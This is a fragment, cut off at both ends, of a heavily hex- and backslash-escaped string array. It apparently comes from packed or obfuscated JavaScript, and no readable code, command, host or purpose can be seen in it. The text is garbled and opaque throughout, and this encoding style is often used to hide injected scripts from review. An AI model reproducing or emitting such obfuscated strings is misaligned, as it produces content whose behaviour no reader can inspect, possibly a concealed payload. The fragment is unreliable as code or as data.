5\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x